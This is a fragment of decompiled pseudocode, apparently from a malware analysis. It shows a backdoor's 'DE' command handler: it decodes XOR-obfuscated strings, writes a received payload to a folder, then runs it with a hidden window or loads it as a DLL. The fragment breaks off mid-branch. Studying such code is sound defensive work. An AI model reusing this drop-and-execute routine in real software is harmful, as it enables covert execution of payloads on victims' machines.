 DE_XORLIST_1000AD70((int)&v244, 3u, (int)&v243, (unsigned int *)&v265);
if ( StrStrIA(&First, &v243) ) // DE
{
ExpandEnvironmentStringsA(&Src, &Dst, 0x104u);
if ( PathFileExistsA(&Dst) || CreateDirectoryA(&Dst, 0) )
{
lstrcpyA(&String1, &Dst);
PathAppendA(&String1, &pMore);
hFile = CreateFileA(&String1, 0xC0000000, 2u, 0, 2u, 0x80u, 0);
if ( hFile != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
if ( WriteFile(hFile, (char *)v228 + 536, a2 - 552, &NumberOfBytesWritten, 0) )
{
CloseHandle(hFile);
v141 = 0x19;
v142 = 0xA7u;
v143 = 0xECu;
v144 = 0;
DE_XORLIST_1000AD70((int)&v141, 4u, (int)&v152, (unsigned int *)&v147);
if ( StrStrIA(&v235, &v152) ) // exe
{
GetStartupInfoA(&StartupInfo);
StartupInfo.wShowWindow = 0;
StartupInfo.hStdInput = 0;
StartupInfo.hStdOutput = 0;
StartupInfo.hStdError = 0;
CreateProcessA(&String1, 0, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hThread);
}
else
{
LoadLibraryA(&String1);
}
}
else